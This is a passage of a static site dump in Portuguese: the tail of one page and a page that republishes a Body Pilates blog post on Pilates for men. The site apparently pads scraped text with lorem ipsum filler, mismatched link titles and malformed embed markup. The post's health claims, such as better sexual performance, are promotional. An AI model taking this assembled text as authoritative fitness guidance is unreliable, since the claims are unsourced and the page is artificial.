Bodybuilding Humor Bodybuilding Training Bodybuilding Motivation Abdominal Exercises <h3> Exercícios de aquecimento</h3> <p> Exercícios de aquecimento no portal informativo com temas relacionados com fitness, planos, lojas, alimentação e muito mais. O maior portal em Português sobre Fitness.</p> Privacy<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/uUHnIfICbng"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Alongamento e Flexibilidade - Faça 4 x por semana #treinacomandre" data-role="presentation" data-class="rms_img" data-src="https://tse1.mm.bing.net/th?id=OVP.dk7K_qRzDsjqX7chGKKcWAEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/15c6b68437da7b6971dd13bed1b365bb.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="MHwZodKa2T">
			<li><a href="#" class="icon icon-legal" id="gvZQsS2zr1XvN"></a></li>
			<li><a href="#" class="icon icon-random" id="PL5dkYEorJv"></a></li>
			<li><a href="#" class="icon icon-key" id="zpGw4L1uLYsP"></a></li>
			<li><a href="#" class="icon icon-wrench" id="7o5DY5KDSsiS"></a></li>
			<li><a href="#" class="icon icon-cut" id="Ka6oKLt"></a></li>
			<li><a href="#" class="icon icon-filter" id="bZczt1Ih1y"></a></li>
			<li><a href="#" class="icon icon-lock" id="UfX1XDmcVTSYlm"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Alongamento para homens. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="3QMNcOucY">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>



<file: page6.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>PILATES PARA HOMENS: COMO E POR QUE INVESTIR NESSA ATIVIDADE | Body Pilates</title>
<meta name="keywords" content="PILATES PARA HOMENS: COMO E POR QUE INVESTIR NESSA ATIVIDADE | Body Pilates" />
<meta name="description" content="PILATES PARA HOMENS: COMO E POR QUE INVESTIR NESSA ATIVIDADE | Body Pilates" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="zJKLdDK5UuXYJ">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Alongamento para homens</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="X7yXzZClXZim">
			<h2 id="vk2RCVfyb">Welcome to Alongamento para homens</h2>
		</div>
		<p id="Slczeqe3I1gK2j"></p>
		<p id="WrA5fatTcYaR2QP"><ul><li><a href="index.html">Ginástica Postura Alongamento DE Homem Fotos do acervo .</a><br> </li><li><a href="page1.html">Alongamento homem mulher imagens de stock, fotos de .</a><br> </li><li><a href="page2.html">Efeitos agudos do alongamento Estático no . - SciELO</a><br> </li><li><a href="page3.html">Homens e mulheres não são iguais quando se trata de .</a><br> </li><li><a href="page4.html">Vetores Alongamento Masculino grátis, 200+ imagens nos .</a><br> </li><li><a href="page5.html">Não faça alongamento antes de malhar! | Tudo Para Homens</a><br> </li><li><a href="page6.html">37 ideias de Exercício para homens - Pinterest</a><br> 9 Meur. 2018 — </li><li><a href="page7.html">Guia: Aprenda a se alongar corretamente | Homens que se .</a><br> </li><li><a href="page8.html">pilates para homens: como e por que investir nessa atividade</a><br> </li><li><a href="page9.html">Pilates para Homens - VOLL Pilates Studios Campinas</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="eHqpzgU">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="JfAFEhpbbv">PILATES PARA HOMENS: COMO E POR QUE INVESTIR NESSA ATIVIDADE | Body Pilates</h2> 2021.07.01 00:43
				<center><img src="img/16f254a3083ac562d675e033b5ad7137.jpg" width="50%"   id="QomvgULgl"></center><br><br><span> </span> HOME QUEM SOMOS CURSOS CURSOS PRESENCIAIS CURSOS ONLINE AGENDA BLOG VIDEOS EQUIPAMENTOS plasma-lift </p> CONTATO <span> Escolha uma Página</span> <span> </span> <span> </span> <h1> PILATES PARA HOMENS: COMO E POR QUE INVESTIR NESSA ATIVIDADE</h1> <p> por <span> Body Pilates </span> | <span> jun 26, 2019</span> | Blog , PILATES PARA HOMENS | </p> <p> Se você é daqueles que logo torce o nariz quando ouve falar em Pilates, talvez seja hora de ampliar sua perspectiva. Em primeiro lugar, de “leve” o Pilates não tem nada. Apesar de haver uma variação de intensidade entre os exercícios, os mais puxados exigem um domínio difícil de alcançar. Além disso, a prática traz benefícios que vão além do que a musculação consegue oferecer: equilíbrio, elasticidade e precisão ganham destaque.</p> <p> Sem dúvida, há uma pressão cultural que talvez deixe alguns homens mais confortáveis no ambiente da academia. Outras modalidades, nessa perspectiva, seriam perda de tempo. Mas é hora de escapar dessas limitações em prol da saúde. Confira quais os principais benefícios do <strong> Pilates para homens</strong> e inclua essa atividade em sua rotina.</p> <p> Benefícios de uma prática que visa o equilíbrio</p> <p> Além de precisão e equilíbrio, o Pilates trabalha a respiração, a concentração, a elasticidade, entre outros aspectos.</p> <p> <strong> 1- Redução do estresse e alinhamento da postura</strong> </p> <p> Um dos maiores benefícios de quem prática Pilates é ver os níveis de estresse e tensão caindo rapidamente. Ora, quem já ficou com o pescoço “travado” devido à tensão do dia a dia sabe muito bem como o estresse excessivo pode paralisar a vida. Além disso, com a redução desses níveis há melhoria na qualidade do sono outro benefício importante.</p> <p> Para redução do estresse, aposte nos exercícios de alongamento, especialmente naqueles que trabalham a coluna. A melhoria na postura e o foco na respiração ajudam a relaxar o corpo todo, o que fará você usufruir dos benefícios mencionados.</p> <p> Para auxiliar na correção da postura, o alongamento de cadeia posterior pode ser incluído na série de exercícios. Flexibilidade e alongamento nessa região são essenciais para o alinhamento do corpo.</p> <p> <strong> 2- Músculos tonificados e definidos</strong> </p> <p> Para quem acha que a definição muscular só acontece na academia, o <strong> Pilates para homens</strong> pode surpreender. O exercício The Hundred , um clássico do método, exige fôlego para quem deseja apostar nas modalidades de solo. Chegando a 100 repetições, trabalha os músculos do abdômen de forma ímpar.</p> <p> Entre os exercícios com nível elevado de dificuldade, também ganham destaque os realizados no Plank, com foco no abdômen. Nesse caso, o praticante precisa ter algum tempo percorrido no Pilates, já que a execução não é tão simples. Mas para aqueles que enxergam a modalidade como “leve”, são ótimos desafios para mudar de ideia buscando a superação.</p> <p> <strong> 3- Mais energia para outras atividades físicas</strong> </p> <p> É consenso entre os especialistas no assunto: o <strong> Pilates para homens</strong> garante maior rendimento também em outras atividades físicas. Isso porque a atividade ajuda a ampliar a resistência, flexibilidade e precisão nos movimentos. Com maior domínio sobre a respiração e equilíbrio corporal, atividades como corridas de longa distância se tornam mais viáveis. Com a intensidade e os movimentos regulados no que diz respeito às articulações, o risco de uma lesão ou dor após o exercício também cai de forma significativa.</p> <p> O rendimento na musculação também tende a melhorar. Ao realizar exercícios repetitivos na academia, é necessário executá-los da forma certa para evitar lesões e também obter todos os benefícios do esforço muscular. Nesse sentido, os resultados são mais visíveis quando a musculação se torna aliada à prática do Pilates.</p> <p> <strong> 4- Melhora no desempenho sexual</strong> </p> <p> Esse último benefício pode ser um tanto inesperado, mas certamente vai chamar a atenção de quem ainda estava em dúvida sobre a prática: o Pilatesamplia o desempenho sexual. E a explicação é muito simples. Isso se dá não apenas pela liberação de endorfinas e maior disposição, mas também pelo fato de a atividade trabalhar a região pélvica. Com a melhoria na circulação e na flexibilidade, o benefício é significativo para a maior parte dos homens.</p> <p> Com tantos aspectos positivos, integrar o <strong> Pilates para homens</strong> no dia a dia ajuda a equilibrar a rotina de exercícios e melhorar a saúde física e mental. Mas não se esqueça: é importante progredir nos exercícios indo dos mais simples aos mais complexos, no caso de alunos iniciantes. Mesmo atletas que já praticam outras modalidades devem trilhar um percurso próprio do Pilates.</p> <p> Metadescription: Já ouviu falar no <strong> Pilates para homens</strong> ? Confira os principais benefícios para o público masculino e veja como essa modalidade pode ser uma excelente alternativa para melhorar o desempenho físico.</p> <h4> Search</h4> <h4> Recent Posts</h4> PILATES PARA HOMENS: COMO E POR QUE INVESTIR NESSA ATIVIDADE MINDFULNESS COM PILATES: UNIÃO PERFEITA ENTRE CORPO E MENTE PILATES PARA TRATAR A FIBROMIALGIA EDUCAÇÃO FÍSICA E PILATES: TUDO A VER! PILATES PARA TRATAR DESVIOS E DORES NA COLUNA <h4> Recent Comments</h4> <h4> Archives</h4> junho 2019 outubro 2018 <h4> Categories</h4> Blog ESTUDIO GESTANTES IDOSOS MINDFULNESS PILATES PARA HOMENS <h4> Meta</h4> Acessar Feed de posts Feed de comentários WordPress.org Copyright 2018 - Body Pilates - Todos Direitos Reservados - Desenvolvido pela i9 Criações<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/4SaGP-f4UAo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/8281e9dcd26b70b1e5d614750e2f234e.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="vk7NaccIYs3SXCM">
			<li><a href="#" class="icon icon-legal" id="NO41Bt5fBl7zH3v"></a></li>
			<li><a href="#" class="icon icon-random" id="NGmlAyKtq4TZ"></a></li>
			<li><a href="#" class="icon icon-key" id="qFvCVEN"></a></li>
			<li><a href="#" class="icon icon-wrench" id="bayrBQumHT3nWY"></a></li>
			<li><a href="#" class="icon icon-cut" id="VqjXPVaLHrbTXlV"></a></li>
			<li><a href="#" class="icon icon-filter" id="bXcxyEb1jamjPt"></a></li>
			<li><a href="#" class="icon icon-lock" id="NuPefFXAFZpJW7S"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Alongamento para homens. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="s2sTrwqCnJ">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>
